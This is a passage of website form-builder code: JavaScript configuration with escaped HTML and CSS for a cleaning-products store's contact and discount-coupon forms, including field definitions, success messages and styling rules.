\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n\u003clabel for=\"50103-phone-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone  (If you want a phone call response)\"\u003ePhone  (If you want a phone call response)\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"50103-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Information Requested\"\u003eInformation Requested\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"50103-checkbox-1-Please send an Amazon coupon code!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Please send an Amazon coupon code!\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"50103-checkbox-1-Please send an Amazon coupon code!-\"\u003ePlease send an Amazon coupon code!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"50103-checkbox-1-I have questions on product application-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"I have questions on product application\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"50103-checkbox-1-I have questions on product application-\"\u003eI have questions on product application\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"50103-checkbox-1-Notify me about special offers!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Notify me about special offers!\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"50103-checkbox-1-Notify me about special offers!-\"\u003eNotify me about special offers!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"50103-checkbox-1-Other- please add your comments below-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Other- please add your comments below\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"50103-checkbox-1-Other- please add your comments below-\"\u003eOther- please add your comments below\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n\u003clabel for=\"50103-textarea\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Contact Us\"\u003eContact Us\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"50103-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='hidden' style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-1\" class=\"classic-label\"\u003e\u003cspan class=\"label-content\" data-label=\"Hidden\"\u003eHidden\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-1\" name=\"hidden-1\" value=\"\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='hidden' style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-2\" class=\"classic-label\"\u003e\u003cspan class=\"label-content\" data-label=\"Hidden\"\u003eHidden\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-2\" name=\"hidden-2\" value=\"\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[50103];
      
    
      
      
      
      window.Globo.FormBuilder.forms[112418] = {"112418":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"row-1","type":"row","description":null,"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false}]},{"id":"row-2","type":"row","description":null,"elements":[{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]}]},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"boxed","width":600,"style":"material_filled","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":169,"green":126,"blue":225},"solidButtonLabel":{"red":24,"green":19,"blue":24},"text":{"red":27,"green":21,"blue":30},"outlineButton":{"red":199,"green":125,"blue":255,"alpha":1},"background":{"red":220,"green":201,"blue":244}},"popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"action":"clearForm","title":{"en":"Thanks for purchasing from CPR Cleaning Products!","es":"Thanks for purchasing from CPR Cleaning Products!"},"message":{"en":"\u003cp\u003eWe appreciate you contacting us. Have a great day!\u003c\/p\u003e","es":"\u003cp\u003eWe appreciate you contacting us. Have a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":true},"header":{"active":true,"title":{"en":"Save 10% On The Website With The Coupon Below","es":"Save 10% On The Website With The Coupon Below"},"description":{"en":"\u003ch1\u003e\u003cstrong\u003e4KB6TPGH1A5D\u003c\/strong\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003e\u003c\/h1\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eContact us with any questions or comments below\u003c\/p\u003e","es":"\u003ch1\u003e\u003cstrong\u003e4KB6TPGH1A5D\u003c\/strong\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003e\u003c\/h1\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eContact us with any questions or comments below\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-112418 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"112418\"]{\n        \n        --gfb-color-solidButton: 169,126,225;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 24,19,24;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 27,21,30;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 199,125,255;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 220,201,244;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-112418 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-112418 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-112418 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-112418 .globo-form-app .globo-description,\n.globo-form-id-112418 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-112418 .globo-form-app .globo-label,\n.globo-form-id-112418 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-112418 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-112418 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-112418 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-112418 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-112418 .globo-form-app .footer,\n.globo-form-id-112418 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-112418 .globo-form-app .footer button,\n.globo-form-id-112418 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-112418 .globo-form-app .footer button.submit,\n.globo-form-id-112418 .globo-form-app .gfb__footer button.submit\n.globo-form-id-112418 .globo-form-app .footer button.checkout,\n.globo-form-id-112418 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-112418 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-112418 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-112418 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-112418 .globo-form-app .step.-completed .step__number,\n.globo-form-id-112418 .globo-form-app .line.-progress,\n.globo-form-id-112418 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-112418 .globo-form-app .checkmark__check,\n.globo-form-id-112418 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-112418 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-112418 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-112418 .flatpickr-day.selected, \n.globo-form-id-112418 .flatpickr-day.startRange, \n.globo-form-id-112418 .flatpickr-day.endRange, \n.globo-form-id-112418 .flatpickr-day.selected.inRange, \n.globo-form-id-112418 .flatpickr-day.startRange.inRange, \n.globo-form-id-112418 .flatpickr-day.endRange.inRange, \n.globo-form-id-112418 .flatpickr-day.selected:focus, \n.globo-form-id-112418 .flatpickr-day.startRange:focus, \n.globo-form-id-112418 .flatpickr-day.endRange:focus, \n.globo-form-id-112418 .flatpickr-day.selected:hover, \n.globo-form-id-112418 .flatpickr-day.startRange:hover, \n.globo-form-id-112418 .flatpickr-day.endRange:hover, \n.globo-form-id-112418 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-112418 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-112418 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-112418 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-112418 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-112418 